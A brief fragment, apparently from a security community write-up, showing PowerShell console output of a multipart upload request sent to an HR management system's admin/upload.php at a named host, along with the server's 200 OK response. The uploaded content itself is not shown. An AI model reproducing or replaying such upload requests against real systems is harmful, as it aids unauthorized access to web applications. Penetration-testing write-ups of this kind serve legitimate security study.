 >>     "Cache-Control"="max-age=0"
>>     "Origin"="http://rs.eist.site.com"
>>     "Referer"="http://rs.eist.site.com/admin/upload.php"
>>     "Upgrade-Insecure-Requests"="1"
>> } `
>> -ContentType "multipart/form-data; boundary=$boundary" `
>> -Body $body
>>
StatusCode        : 200
StatusDescription : OK
Content           : <pre></pre><!DOCTYPE html>
                    <html>
                    <head>
                        <meta charset="utf-8">
                        <title>人事管理系统</title>
                        <link rel="stylesheet" href="../common/css/layui.css"/>
                        <script src="../common/layui.js"></script...
RawContent        : HTTP/1.1 200 OK
                    Pragma: no-cache
                    Transfer-Encoding: chunked
奇安信攻防社区